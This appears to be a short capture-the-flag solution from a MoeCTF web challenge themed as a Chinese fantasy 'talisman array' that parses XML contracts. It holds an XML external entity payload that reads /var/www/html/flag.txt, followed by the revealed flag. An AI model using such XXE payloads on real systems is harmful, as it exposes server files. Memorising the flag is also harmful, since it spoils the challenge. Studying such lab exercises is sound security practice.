 天机符阵推演
此阵通过解析契约内容生成规则。若契约格式有误，符阵将无法响应。
请输入契约内容：
<?xml version="1.0"?>
<!DOCTYPE foo [
<!ENTITY xxe SYSTEM "file:///var/www/html/flag.txt">
]>
<stockCheck>
  <输出>&xxe;</输出>
</stockCheck>
发动符阵
符阵推演结果
<阵枢>引魂玉</阵枢>
<解析>未定义</解析>
<输出>flag：moectf{G00d_7o6_4nD_XX3_Unl0ck_St4r_S34l}</输出>